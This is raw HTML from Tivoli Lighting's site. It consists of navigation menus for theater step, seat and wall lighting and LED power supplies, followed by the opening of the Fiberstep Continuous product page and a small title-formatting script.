		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20245" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/beacon2.jpg" data-level="2" data-title="Dry and Wet application" data-dis="Available mounting option for seat, wall, and pole application for a glare-free aisle and step illumination. Available for dry or wet location." data-url="https://tivolilighting.com/tivoli-product/beacon/" data-top="Beacon"><a href="https://tivolilighting.com/tivoli-product/beacon/" class="top_txt">Beacon</a><div class="under_txt">Dry and Wet application</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20249" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/mode-seat2.jpg" data-level="2" data-title="Row Guide and Seat illumination" data-dis="Non-intrusive, glare-free illumination with improved LED guide lighting of aisles and steps." data-url="https://tivolilighting.com/tivoli-product/mode-seat/" data-top="Mode Seat"><a href="https://tivolilighting.com/tivoli-product/mode-seat/" class="top_txt">Mode Seat</a><div class="under_txt">Row Guide and Seat illumination</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20247" data-hover="https://tivolilighting.com/wp-content/uploads/2025/09/Fantasma-seat-new.png" data-level="2" data-title="Sharp Cut-Off distribution" data-dis="Hidden, tamper-resistant linear system" data-url="https://tivolilighting.com/tivoli-product/fantasma-seat/" data-top="Fantasma Seat"><a href="https://tivolilighting.com/tivoli-product/fantasma-seat/" class="top_txt">Fantasma Seat</a><div class="under_txt">Sharp Cut-Off distribution</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20251" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/monogram-seat.jpg" data-level="2" data-title="High Visual Indication" data-dis="Seat-mounted row indicator uses LEDs to provide edge-lit, non-intrusive illumination of letters or numbers for seat lighting applications." data-url="https://tivolilighting.com/tivoli-product/monogram-seat/" data-top="Monogram Seat"><a href="https://tivolilighting.com/tivoli-product/monogram-seat/" class="top_txt">Monogram Seat</a><div class="under_txt">High Visual Indication</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20253" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/usher-seat2.jpg" data-level="2" data-title="Round Profile for pin-light effect" data-dis="Optically clear polycarbonate co-extruded directional lens features 110° lighting cut-off with no glare intrusive to patrons view." data-url="https://tivolilighting.com/tivoli-product/usher-seat/" data-top="Usher Seat"><a href="https://tivolilighting.com/tivoli-product/usher-seat/" class="top_txt">Usher Seat</a><div class="under_txt">Round Profile for pin-light effect</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20256" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/versiline-seat.jpg" data-level="2" data-title="Hidden Seat Arm Lighting" data-dis="Tamper-resistant, seat-mounted, LED lighting system in a semi-rigid polycarbonate tube." data-url="https://tivolilighting.com/tivoli-product/versiline-seat/" data-top="Versiline Seat"><a href="https://tivolilighting.com/tivoli-product/versiline-seat/" class="top_txt">Versiline Seat</a><div class="under_txt">Hidden Seat Arm Lighting</div>	</ul>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-20257" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/steps.jpg" data-level="1" data-title="ADA Compliant Solution" data-dis="Tivoli Lighting's LED step lighting solutions offer glare-free illumination for aisles and steps, featuring optically clear lenses for subtle lighting, durable and tamper-resistant designs, and edge-lit row indicators for easy identification, enhancing both visibility and style in your space." data-url="https://tivolilighting.com/tivoli-product-cat/step-lighting/" data-top="Step"><a href="https://tivolilighting.com/tivoli-product-cat/step-lighting/" class="top_txt">Step</a><div class="under_txt">ADA Compliant Solution</div>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20259" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/architectural-step3.jpg" data-level="2" data-title="Single Row Illumination Solution" data-dis="Reliable LED lighting system using individually replaceable LED modules for easily maintained step illumination." data-url="https://tivolilighting.com/tivoli-product/architectural-step/" data-top="Architectural Step"><a href="https://tivolilighting.com/tivoli-product/architectural-step/" class="top_txt">Architectural Step</a><div class="under_txt">Single Row Illumination Solution</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20261" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/bare-step-premium2.jpg" data-level="2" data-title="Rigid Aluminum Step Solution" data-dis="LED lighting system using window ports to create a downward step landing illumination where needed" data-url="https://tivolilighting.com/tivoli-product/bare-step-premium/" data-top="Bare Step Premium"><a href="https://tivolilighting.com/tivoli-product/bare-step-premium/" class="top_txt">Bare Step Premium</a><div class="under_txt">Rigid Aluminum Step Solution</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-20263" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/Step.jpg" data-level="2" data-title="Bullnose Step Light" data-dis="Patented, ADA-compliant co-extruded Bullnose step light, available with a contrasting stripe or entirely in black. It features a fiber-lit top row for indication and a Titanium PCB bottom row for step illumination or continuous pixel-free light." data-url="https://tivolilighting.com/tivoli-product-cat/fiberstep/" data-top="Fiber Step"><a href="https://tivolilighting.com/tivoli-product-cat/fiberstep/" class="top_txt">Fiber Step</a><div class="under_txt">Bullnose Step Light</div>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-20265" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/fiber-step-continuous2.jpg" data-level="3" data-title="Continuous line of light" data-dis="Top fiber strip provides a soft glow for patron safety and a smooth continuous, pix elation free, bottom row illumination with low brightness TivoTape." data-url="https://tivolilighting.com/tivoli-product/fiberstep-continuous/" data-top="Continuous"><a href="https://tivolilighting.com/tivoli-product/fiberstep-continuous/" class="top_txt">Continuous</a><div class="under_txt">Continuous line of light</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20267" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/fiber-step-titanium2.jpg" data-level="3" data-title="Classic pinpoint light" data-dis="Fiber lit top row for indication with Titanium PCB bottom row for step illumination." data-url="https://tivolilighting.com/tivoli-product/fiberstep-titanium/" data-top="Titanium"><a href="https://tivolilighting.com/tivoli-product/fiberstep-titanium/" class="top_txt">Titanium</a><div class="under_txt">Classic pinpoint light</div>		</ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20269" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/softstep.jpg" data-level="2" data-title="Tivoli Classic" data-dis="ADA-compliant, Softstep series, available in contrasting stripe or black options. Featuring single or double row LEDs, it ensures secure foot placement with a reflective edge for added safety. Pre-cut and assembled for easy installation, it includes a matching wireway for a cohesive look and is designed for simple maintenance." data-url="https://tivolilighting.com/tivoli-product-cat/softstep/" data-top="Softstep"><a href="https://tivolilighting.com/tivoli-product-cat/softstep/" class="top_txt">Softstep</a><div class="under_txt">Tivoli Classic</div>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20271" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/soft-step2.jpg" data-level="3" data-title="Factory Set LED Spacing" data-dis="Choose contrasting stripe or black. Single or double row LEDs. Secure foot placement, reflective edge for safety. Pre-cut, assembled. Matching wireway available. Easily maintainable LED Step system" data-url="https://tivolilighting.com/tivoli-product/softstep-ii-titanium/" data-top="Softstep"><a href="https://tivolilighting.com/tivoli-product/softstep-ii-titanium/" class="top_txt">Softstep</a><div class="under_txt">Factory Set LED Spacing</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20273" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/soft-step-plus2.jpg" data-level="3" data-title="Choose Multiple LED spacing" data-dis="Flexible, illuminated bullnose for secure foot placement, 3’-12’ lengths. Reflective edge enhances safety. LED rows recommended for 90° indoor steps over 4’. Pre-cut, assembled, with field-cuttable wireway. Integrated, easily maintainable LED system." data-url="https://tivolilighting.com/tivoli-product/softstep-ii-titanium-plus/" data-top="Softstep +"><a href="https://tivolilighting.com/tivoli-product/softstep-ii-titanium-plus/" class="top_txt">Softstep +</a><div class="under_txt">Choose Multiple LED spacing</div>		</ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20275" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/twotone-bulnose2.jpg" data-level="2" data-title="Non-Illuminated step" data-dis="Non-illuminated Bullnose system with contrasting strip for use with 90° steps. Creating a safe, durable and highly visible step delineation." data-url="https://tivolilighting.com/tivoli-product/twotone-bullnose/" data-top="TwoTone Bullnose"><a href="https://tivolilighting.com/tivoli-product/twotone-bullnose/" class="top_txt">TwoTone Bullnose</a><div class="under_txt">Non-Illuminated step</div>	</ul>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20277" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/wall-systems.jpg" data-level="1" data-title="Glare-Free Systems" data-dis="Discover Tivoli Lighting’s elegant wall lighting solutions, designed to enhance indoor spaces with subtlety. Featuring advanced glare control and indirect illumination, these fixtures improve ambiance while seamlessly integrating with Tivoli's stair nosing products for a cohesive, safe environment." data-url="https://tivolilighting.com/tivoli-product-cat/wall-lighting/" data-top="Wall"><a href="https://tivolilighting.com/tivoli-product-cat/wall-lighting/" class="top_txt">Wall</a><div class="under_txt">Glare-Free Systems</div>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20279" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/eclipse3.jpg" data-level="2" data-title="Glare Control Baffle Design" data-dis="Eclipse safety lighting system incorporates a glare control baffle design with indirect illumination using our Titanium PCB module for durability and consistent color." data-url="https://tivolilighting.com/tivoli-product/eclipse-wall/" data-top="Eclipse"><a href="https://tivolilighting.com/tivoli-product/eclipse-wall/" class="top_txt">Eclipse</a><div class="under_txt">Glare Control Baffle Design</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20281" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/fantasma.jpg" data-level="2" data-title="Continuous | Titanium Series" data-dis="The Fantasma Wall and Fantasma Wall Continuous LED lighting systems offer seamless integration and modern aesthetics for any space. Featuring tamper-resistant designs and low-brightness LED options, they provide discreet illumination ideal for theater entryways, combining style and functionality." data-url="https://tivolilighting.com/tivoli-product-cat/fantasma-wall-lighting/" data-top="Fantasma Wall"><a href="https://tivolilighting.com/tivoli-product-cat/fantasma-wall-lighting/" class="top_txt">Fantasma Wall</a><div class="under_txt">Continuous | Titanium Series</div>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20283" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/fantasma-wall4.jpg" data-level="3" data-title="Titanium Light Engine" data-dis="This compact, discreet linear LED lighting system features Tivoli's Titanium light source and is designed to be tamper-resistant. It provides sleek illumination that seamlessly integrates into various environments, enhancing aesthetics without compromising safety. Perfect for modern applications." data-url="https://tivolilighting.com/tivoli-product/fantasma-wall/" data-top="Fantasma Wall"><a href="https://tivolilighting.com/tivoli-product/fantasma-wall/" class="top_txt">Fantasma Wall</a><div class="under_txt">Titanium Light Engine</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20285" data-hover="https://tivolilighting.com/wp-content/uploads/2025/09/Fantasma-continous-wall.png" data-level="3" data-title="LB TivoTape Light Engine" data-dis="The Fantasma Wall Continuous is an ultra-modern wall system utilizing low-brightness LED TivoTape, specifically designed for theater entryways. Unlike traditional pinpoint lighting, it provides even illumination, enhancing the space's aesthetics while ensuring safety and functionality." data-url="https://tivolilighting.com/tivoli-product/fantasma-wall-continuous/" data-top="Fantasma Continuous"><a href="https://tivolilighting.com/tivoli-product/fantasma-wall-continuous/" class="top_txt">Fantasma Continuous</a><div class="under_txt">LB TivoTape Light Engine</div>		</ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20287" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/usher-wall3.jpg" data-level="2" data-title="Traditional Wall System" data-dis="This tamper-resistant linear LED lighting system features a clear polycarbonate lens with a 110° cutoff angle for illuminating pathways and walls. It allows for continuous mounting and is designed to work seamlessly with Tivoli’s bullnose stair nosing for enhanced safety." data-url="https://tivolilighting.com/tivoli-product/usher-wall/" data-top="Usher Wall"><a href="https://tivolilighting.com/tivoli-product/usher-wall/" class="top_txt">Usher Wall</a><div class="under_txt">Traditional Wall System</div>	</ul>
</ul>
<div class="master_img"> 
								<a href="" style="position:absolute;z-index:99999;top:15px;left:20px;color:#fde164 !important;font-weight:800;font-size:23px;margin-left: 5px;text-transform: uppercase;padding:0px !important;" class="hover_top"><h3>Theater & Auditorium</h3></a>
							   <a href="" style="position:absolute;z-index:99999;top:40px;left:20px;color:#f7f7f7 !important;font-weight:500;font-size:14px !important;margin-left: 5px;text-transform: capitalize;padding:0px !important;white-space: normal !important;margin-right:35px !important;" class="hover_dis"> <p>Specializing in creating dynamic lighting solutions that enhance both ambiance and functionality.</p></a>
								<a href="" class="get_menu_lk"><img class="hover_imgs" src="https://tivolilighting.com/wp-content/uploads/2024/10/theater1.jpg" alt=""></a>                            
							</div></div><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega_menu menu-item-20289" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/power-supplies.jpg" data-level="0" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product-cat/power-supplies-searchbyproduct/" data-top="Power Supplies"><a href="https://tivolilighting.com/tivoli-product-cat/power-supplies-searchbyproduct/" class="top_txt">Power Supplies</a><div class="master_submenu">
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20291" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/adul.jpg" data-level="1" data-title="Indoor" data-dis="ADUL power supplies are indoor rated for dry applications. Available in multiple control protocols with various box sizes, rated power output and channels. All backed by a five-year factory warranty" data-url="https://tivolilighting.com/tivoli-product-cat/adul/" data-top="ADUL"><a href="https://tivolilighting.com/tivoli-product-cat/adul/" class="top_txt">ADUL</a><div class="under_txt">Indoor</div>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20293" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/adul-1.jpg" data-level="2" data-title="Non-Dimming" data-dis="Low voltage, non-dimmable, electronic transformer for indoor applications." data-url="https://tivolilighting.com/tivoli-product/adul-d/" data-top="D"><a href="https://tivolilighting.com/tivoli-product/adul-d/" class="top_txt">D</a><div class="under_txt">Non-Dimming</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20295" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/adul-2.jpg" data-level="2" data-title="Digital Multiplex (DMX)" data-dis="Low voltage, DMX control, electronic transformer for indoor applications." data-url="https://tivolilighting.com/tivoli-product/adul-din/" data-top="DIN"><a href="https://tivolilighting.com/tivoli-product/adul-din/" class="top_txt">DIN</a><div class="under_txt">Digital Multiplex (DMX)</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20297" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/adul-3.jpg" data-level="2" data-title="0-10V Dimming" data-dis="Low voltage, 0-10V dimmable, electronic transformer for indoor applications." data-url="https://tivolilighting.com/tivoli-product/adul-dot/" data-top="DOT"><a href="https://tivolilighting.com/tivoli-product/adul-dot/" class="top_txt">DOT</a><div class="under_txt">0-10V Dimming</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20299" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/adul-4.jpg" data-level="2" data-title="Serial Peripheral Interface" data-dis="Low voltage, SPI control, electronic transformer for indoor applications. ADUL – SPI converts DMX 512 signal into SPI digital signal and controls most of pixel LED lights on the market." data-url="https://tivolilighting.com/tivoli-product/adul-spi/" data-top="SPI"><a href="https://tivolilighting.com/tivoli-product/adul-spi/" class="top_txt">SPI</a><div class="under_txt">Serial Peripheral Interface</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20301" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/adul-5.jpg" data-level="2" data-title="Tunable White Control" data-dis="Low voltage, DMX control, electronic transformer for indoor applications. ADUL-VW is designed for Tunable White products." data-url="https://tivolilighting.com/tivoli-product/adul-vw/" data-top="VW"><a href="https://tivolilighting.com/tivoli-product/adul-vw/" class="top_txt">VW</a><div class="under_txt">Tunable White Control</div>	</ul>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20303" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/adnm.jpg" data-level="1" data-title="Outdoor" data-dis="ADNM power supplies are outdoor rated for wet applications. Available in multiple control protocols with various box sizes, rated power output and channels. Backed by a three-year factory warranty" data-url="https://tivolilighting.com/tivoli-product-cat/adnm/" data-top="ADNM"><a href="https://tivolilighting.com/tivoli-product-cat/adnm/" class="top_txt">ADNM</a><div class="under_txt">Outdoor</div>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20305" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/adnm.jpg" data-level="2" data-title="Non-Dimming" data-dis="Low voltage, non-dimmable, electronic transformer for outdoor applications." data-url="https://tivolilighting.com/tivoli-product/adnm-d/" data-top="D"><a href="https://tivolilighting.com/tivoli-product/adnm-d/" class="top_txt">D</a><div class="under_txt">Non-Dimming</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20306" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/adnm-1.jpg" data-level="2" data-title="Designed for LS RGB+W" data-dis="Specifically built for our LS RGB+W with built-in DATA Box. Can power 1-3 circuits depending on installation requirements." data-url="https://tivolilighting.com/tivoli-product/adnm-dat/" data-top="DAT"><a href="https://tivolilighting.com/tivoli-product/adnm-dat/" class="top_txt">DAT</a><div class="under_txt">Designed for LS RGB+W</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20308" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/adnm-1.jpg" data-level="2" data-title="Digital Multiplex (DMX)" data-dis="Low voltage, DMX control, electronic transformer for outdoor applications." data-url="https://tivolilighting.com/tivoli-product/adnm-din/" data-top="DIN"><a href="https://tivolilighting.com/tivoli-product/adnm-din/" class="top_txt">DIN</a><div class="under_txt">Digital Multiplex (DMX)</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20309" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/adnm.jpg" data-level="2" data-title="0-10V Dimming" data-dis="Low voltage, 0-10V dimmable, electronic transformer for outdoor applications." data-url="https://tivolilighting.com/tivoli-product/adnm-dot/" data-top="DOT"><a href="https://tivolilighting.com/tivoli-product/adnm-dot/" class="top_txt">DOT</a><div class="under_txt">0-10V Dimming</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20310" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/adnm.jpg" data-level="2" data-title="Video Flicker Free" data-dis="Low voltage, DMX/DALI control, electronic transformer for flicker-free and TV studio applications." data-url="https://tivolilighting.com/tivoli-product/adnm-dtv-dtvc/" data-top="DTV"><a href="https://tivolilighting.com/tivoli-product/adnm-dtv-dtvc/" class="top_txt">DTV</a><div class="under_txt">Video Flicker Free</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22595" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/adnm-1.jpg" data-level="2" data-title="Serial Peripheral Interface" data-dis="Low voltage, SPI control, electronic transformer for outdoor applications. ADNM – SPI converts DMX 512 signal into SPI digital signal and controls most of pixel LED lights on the market." data-url="https://tivolilighting.com/tivoli-product/adnm-spi-serial-peripheral-interface/" data-top="SPI"><a href="https://tivolilighting.com/tivoli-product/adnm-spi-serial-peripheral-interface/" class="top_txt">SPI</a><div class="under_txt">Serial Peripheral Interface</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20311" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/adnm-1.jpg" data-level="2" data-title="0-10V Dynamic White Control" data-dis="Low voltage, 0-10V control, electronic transformer for indoor applications. ADNM-VAOT is designed for Dynamic White products." data-url="https://tivolilighting.com/tivoli-product/adnm-vaot-dynamic-white/" data-top="VAOT"><a href="https://tivolilighting.com/tivoli-product/adnm-vaot-dynamic-white/" class="top_txt">VAOT</a><div class="under_txt">0-10V Dynamic White Control</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20312" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/adnm.jpg" data-level="2" data-title="Variable White Control" data-dis="Low voltage, DMX control, electronic transformer for indoor applications. ADNM-VW is designed for Tunable White products." data-url="https://tivolilighting.com/tivoli-product/adnm-vw/" data-top="VW"><a href="https://tivolilighting.com/tivoli-product/adnm-vw/" class="top_txt">VW</a><div class="under_txt">Variable White Control</div>	</ul>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20313" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/infinity-series.jpg" data-level="1" data-title="Indoor/Outdoor" data-dis="Infinity Driver features constant voltage output with universal 100-277VAC input, available in single and multi-channel configurations. It includes a built-in junction box for quick, compact installation. Offering all-in-one dimming options (ELV, MLV, TRIAC, 0-10V, PWM), it ensures flicker-free performance while backed by a three-year warranty." data-url="https://tivolilighting.com/tivoli-product-cat/infinity/" data-top="Infinity"><a href="https://tivolilighting.com/tivoli-product-cat/infinity/" class="top_txt">Infinity</a><div class="under_txt">Indoor/Outdoor</div>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21134" data-hover="https://tivolilighting.com/wp-content/uploads/2025/01/infinity-direct.png" data-level="2" data-title="All dimming protocols" data-dis="Variety of dimming options: ELV, MLV, TRIAC, 0-10V, and PWM." data-url="https://tivolilighting.com/tivoli-product/infinity/" data-top="Infinity Power Supply"><a href="https://tivolilighting.com/tivoli-product/infinity/" class="top_txt">Infinity Power Supply</a><div class="under_txt">All dimming protocols</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21136" data-hover="https://tivolilighting.com/wp-content/uploads/2025/01/infinity-dali-driver.png" data-level="2" data-title="DALI & PUSH 2-in-1 dimming" data-dis="" data-url="https://tivolilighting.com/tivoli-product/infinity-dali-driver-single-circuit/" data-top="Infinity DALI-2 & PUSH-2"><a href="https://tivolilighting.com/tivoli-product/infinity-dali-driver-single-circuit/" class="top_txt">Infinity DALI-2 &#038; PUSH-2</a><div class="under_txt">DALI & PUSH 2-in-1 dimming</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21138" data-hover="https://tivolilighting.com/wp-content/uploads/2025/01/infinity-direct.png" data-level="2" data-title="PWM & voltage reduction switch" data-dis="Compatible with Trace model" data-url="https://tivolilighting.com/tivoli-product/infinity-direct-power-supply/" data-top="Infinity Direct"><a href="https://tivolilighting.com/tivoli-product/infinity-direct-power-supply/" class="top_txt">Infinity Direct</a><div class="under_txt">PWM & voltage reduction switch</div>	</ul>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22750" data-hover="https://tivolilighting.com/wp-content/uploads/2025/12/power-supply-accessories.png" data-level="1" data-title="Junction box | Plugin Power Supply | Dimmer" data-dis="" data-url="https://tivolilighting.com/tivoli-product-cat/power-supply-accessories/" data-top="Power Supply Accessories"><a href="https://tivolilighting.com/tivoli-product-cat/power-supply-accessories/" class="top_txt">Power Supply Accessories</a><div class="under_txt">Junction box | Plugin Power Supply | Dimmer</div></ul>
<div class="master_img"> 
								<a href="https://tivolilighting.com/tivoli-product-cat/power-supplies-searchbyproduct/" style="position:absolute;z-index:99999;top:15px;left:20px;color:#fde164 !important;font-weight:800;font-size:23px;margin-left: 5px;text-transform: uppercase;padding:0px !important;" class="hover_top"><h3>Power Supplies</h3></a>
							   <a href="https://tivolilighting.com/tivoli-product-cat/power-supplies-searchbyproduct/" style="position:absolute;z-index:99999;top:40px;left:20px;color:#f7f7f7 !important;font-weight:500;font-size:14px !important;margin-left: 5px;text-transform: capitalize;padding:0px !important;white-space: normal !important;margin-right:35px !important;" class="hover_dis"> <p></p></a>
								<a href="https://tivolilighting.com/tivoli-product-cat/power-supplies-searchbyproduct/" class="get_menu_lk"><img class="hover_imgs" src="https://tivolilighting.com/wp-content/uploads/2024/10/power-supplies.jpg" alt=""></a>                            
							</div></div><li class="default_menu menu-item menu-item-type-custom menu-item-object-custom menu-item-20315" data-hover="" data-level="0" data-title="" data-dis="" data-url="https://tivolilighting.com/tape-configurator/" data-top="Tape Configurator"><a href="https://tivolilighting.com/tape-configurator/" class="top_txt">Tape Configurator</a><li class="default_menu menu-item menu-item-type-custom menu-item-object-custom menu-item-20316" data-hover="" data-level="0" data-title="" data-dis="" data-url="https://tivolilighting.com/rep-list/" data-top="Rep List"><a href="https://tivolilighting.com/rep-list/" class="top_txt">Rep List</a><li class="default_menu menu-item menu-item-type-custom menu-item-object-custom menu-item-20317" data-hover="" data-level="0" data-title="" data-dis="" data-url="https://tivolilighting.com/sustainability/" data-top="Sustainability"><a href="https://tivolilighting.com/sustainability/" class="top_txt">Sustainability</a></ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2cf386b menu-search-wrapper" data-id="2cf386b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d3418c4 header-search elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="d3418c4" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><form id='wpes-form-15411' role="search" method="get" class="search-form " action="https://tivolilighting.com/">
		<label>
		    <span class="screen-reader-text">Search for:</span>
		    <input type="search" class="search-field " placeholder="Search &hellip;" value="" name="s" />
		</label>
		<input type="submit" class="search-submit " value="Search" /><input type='hidden' value='15411' name='wpessid' /></form></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8e4378e menu-icon elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-view-default elementor-widget elementor-widget-icon" data-id="8e4378e" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1NDMxIiwidG9nZ2xlIjpmYWxzZX0%3D">
			<i aria-hidden="true" class="fas fa-search"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</header>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="11849" class="elementor elementor-11849 elementor-location-single post-2968 tivoli_product type-tivoli_product status-publish has-post-thumbnail hentry tivoli_product_cat-fiberstep tag-12v tag-ada tag-step tag-fiberstep tag-continious tag-step-lighting tag-guide-light tag-sfc tag-indoor tag-12vdc tag-damp-location tag-safety tag-safety-light tag-theater tag-auditorium tag-theartrical-light tag-auditorium-light tag-step-light tag-fiberstep-continuous" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e73f48f animated-slow first-sec elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="e73f48f" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3651ebe animated-slow" data-id="3651ebe" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;none&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-26c3ba4 product-img-slider animated-slow elementor-widget elementor-widget-shortcode" data-id="26c3ba4" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="specification_attr"><img src="/wp-content/uploads/Tivoli_Assets/Product_Gallery_Photos/17291-fiberstep%20continuous%20can.png"/></div></div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c16e1c7" data-id="c16e1c7" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;none&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f6ee17 product_title elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="3f6ee17" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Fiberstep Continuous</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-2e9bf00 elementor-widget elementor-widget-html" data-id="2e9bf00" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script>
jQuery(document).ready(function ($) {
    var $h1 = $('.product_title h1');
    var titleText = $h1.text().trim();
    var words = titleText.split(' ');

    if (words.length > 0) {
        // Check if first word is "illumiwall" (case-insensitive)
        if (words[0].toLowerCase() === 'illumiwall') {
            // Wrap first word in span with class
            words[0] = '<span class="lowercase-span">' + words[0] + '</span>';
        }
    }

    // Update the h1 HTML
    $h1.html(words.join(' '));
});

</script>				</div>
				</div>
